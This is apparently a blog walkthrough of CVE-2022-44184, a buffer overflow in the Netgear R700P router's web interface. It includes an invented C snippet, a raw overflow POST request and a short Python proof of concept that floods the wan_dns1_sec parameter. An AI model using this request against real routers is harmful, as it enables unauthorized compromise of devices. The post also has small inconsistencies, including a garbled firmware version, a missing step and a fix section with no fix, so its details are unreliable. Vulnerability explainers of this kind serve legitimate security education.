---
The Netgear R700P is a widely-used home and small business router. While it offers many features out of the box, researchers discovered a significant vulnerability in its firmware (CVE-2022-44184) that could lead to remote code execution. This post explains, in simple terms, how this buffer overflow works, includes code snippets, and walks you through how attackers could exploit it.
What is CVE-2022-44184?
CVE-2022-44184 is a critical buffer overflow vulnerability in the Netgear R700P router (firmware v1.3..8), specifically in the /usr/sbin/httpd process. By sending a specially-crafted value to the wan_dns1_sec parameter in the router's web interface, an attacker can overflow the allocated buffer and potentially execute code on the device.
Where’s the Vulnerability?
The vulnerable code handles requests made to the router’s admin web page. The parameter wan_dns1_sec is meant to accept a DNS server address, but there's insufficient validation. If a long enough value is submitted, it overflows into adjacent memory, corrupts execution, and allows an attacker to manipulate how the router behaves.
Here’s a simplified version of the problematic logic (not the real source, proprietary, but close enough):
void handle_dns_settings(char *wan_dns1_sec) {
char dns_buf[64]; // Buffer is only 64 bytes!
// No length check! Dangerous copying.
strcpy(dns_buf, wan_dns1_sec);
configure_dns(dns_buf);
}
Here, if wan_dns1_sec is longer than 64 bytes, it will overwrite memory past dns_buf.
1. Find an Admin Endpoint
Typically the router’s admin interface is at http://192.168.1.1 or https://192.168.1.1. Authentication is required by default, but poorly-chosen passwords and exposed admin interfaces make brute-force or default-credential attacks possible.
An attacker sends a POST request like this to the settings page
POST /update_dns.cgi HTTP/1.1
Host: 192.168.1.1
Cookie: session_id=...
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
wan_proto=dhcp&wan_dns1_sec=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Note: The string for wan_dns1_sec is *much* longer than 64 bytes (see all those As). This causes a buffer overflow.
3. Exploit Control
If the attacker is sophisticated, they can craft the value of wan_dns1_sec so that, after overflowing the buffer, execution jumps to their own code—*arbitrary code execution*. At worst, the router becomes fully compromised.
Here is a python PoC (reference) demonstrating such a request:
import requests
url = "http://192.168.1.1/update_dns.cgi"
payload = {
"wan_proto": "dhcp",
"wan_dns1_sec": "A" * 128 # 128 A's, way past the 64-byte buffer
}
cookies = {"session_id": "your_session_cookie_here"}
r = requests.post(url, data=payload, cookies=cookies)
print("Status:", r.status_code)
*Note: For a real exploit, the attacker would replace "A"*128 with shellcode or a ROP payload aimed at the router's processor architectur*e.
Original References
- CVE Record at NVD
- Exploit PoC on GitHub
- Exploit DB Entry
- Netgear Security Advisory (if any)
Impact and Fix
Attackers with access to the router’s web interface—including from the LAN side—could potentially compromise the entire device, listen to your internet traffic, or pivot to other devices on your network.
Closing Thoughts
Buffer overflows like CVE-2022-44184 highlight how important proper input validation is in network devices. Many routers still have similar legacy bugs years after release.
Check your router’s patch status!
Feel free to share this article to help others stay protected.
*This is an exclusive walkthrough for educational purposes. Please do not attempt unauthorized access to devices you do not own.*
Timeline
Published on: 11/22/2022 15:15:00 UTC
Last modified on: 11/23/2022 18:35:00 UTC
